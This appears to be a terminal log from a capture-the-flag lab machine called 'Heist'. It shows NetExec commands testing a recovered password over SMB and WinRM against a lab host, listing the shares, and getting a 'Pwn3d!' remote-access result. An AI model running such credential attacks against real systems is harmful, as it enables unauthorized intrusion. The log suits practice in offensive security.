 ┌──(root㉿kali)-[~/Desktop/heist]
└─# nxc smb 10.10.10.149 -u winrm -p "Q4)sJu\Y8qz*A3?d"
^Z
zsh: suspended  nxc smb 10.10.10.149 -u winrm -p "Q4)sJu\Y8qz*A3?d"
┌──(root㉿kali)-[~/Desktop/heist]
└─# nxc smb 10.10.10.149 -u chase -p "Q4)sJu\Y8qz*A3?d" --shares
SMB         10.10.10.149    445    SUPPORTDESK      [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:
False) (SMBv1:False)
SMB         10.10.10.149    445    SUPPORTDESK      [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
SMB         10.10.10.149    445    SUPPORTDESK      [*] Enumerated shares
SMB         10.10.10.149    445    SUPPORTDESK      Share           Permissions     Remark
SMB         10.10.10.149    445    SUPPORTDESK      -----           -----------     ------
SMB         10.10.10.149    445    SUPPORTDESK      ADMIN$                          Remote Admin
SMB         10.10.10.149    445    SUPPORTDESK      C$                              Default share
SMB         10.10.10.149    445    SUPPORTDESK      IPC$            READ            Remote IPC
┌──(root㉿kali)-[~/Desktop/heist]
└─# nxc winrm 10.10.10.149 -u chase -p "Q4)sJu\Y8qz*A3?d"
WINRM       10.10.10.149    5985   SUPPORTDESK      [*] Windows 10 / Server 2019 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
WINRM       10.10.10.149    5985   SUPPORTDESK      [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/heist]
└─#